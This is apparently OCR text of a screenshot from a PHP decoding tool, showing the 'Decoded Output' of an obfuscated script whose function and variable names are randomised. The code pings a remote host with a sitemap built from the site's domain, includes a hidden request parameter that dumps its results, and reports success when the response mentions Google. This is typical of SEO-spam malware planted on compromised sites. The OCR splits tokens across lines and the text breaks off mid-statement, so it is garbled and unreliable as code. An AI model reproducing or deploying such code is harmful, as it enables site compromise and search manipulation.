
Decoded Output
download
<?php
function
_uyxyu
(
$_ajryl
, 
$_xdeaorwf
, 
$_gazg
)
{ 

$_srrsw
 = 
"https://%s/ping?sitemap=%s%
s/%s"
; 

$_ehrnbp
 = sPrInTF(
$_srrsw
, 
$_ajryl
, 
$_g
azg
[
"protocol"
], 
$_gazg
[
"server_domain"
], 
$_
xdeaorwf
); 

$_xbfsnb
 = _wpfkv(
$_ehrnbp
); 

if
 (
isset
(${
"_REQUEST"
}[
"st"
])) { 

        VAR_dump(
$_ehrnbp
); 

        vaR_dumP(
$_xbfsnb
); 

die
(); 

    } 

$_suesp
 = 
"google"
; 

$_gecgvn
 = 
"success"
; 

$_aaenjbks
 = 
"failed"
; 

if
 (sTRPos(
$_xbfsnb
, 
$_suesp
) != 
false
) 
{ 

die
(
$_gecgvn
); 

    } 
else
 { 
